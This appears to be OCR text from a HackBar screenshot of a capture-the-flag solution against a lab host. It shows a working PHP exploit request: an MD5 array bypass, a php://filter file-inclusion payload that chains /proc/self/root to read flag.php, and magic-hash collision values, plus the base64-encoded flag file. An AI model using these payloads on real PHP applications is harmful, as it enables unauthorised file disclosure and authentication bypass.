 }
PD9waHAgJGZsYWc9J2ZsYWd7YTYzYjRkMzctNzY4MS00ODUwLWI2YTctMGQ3MTA5ZmViYjE5fSc7Cg==
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
HackBar Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.80.132:8080/?md5_1[]=1&md5_2[]=2&file=php://filter/convert.base64-
encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/
root/var/www/html/flag.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
md5_3=QNKCDZO&md5_4=240610708
Name
Upgrade-Insecure-Requests
Value
1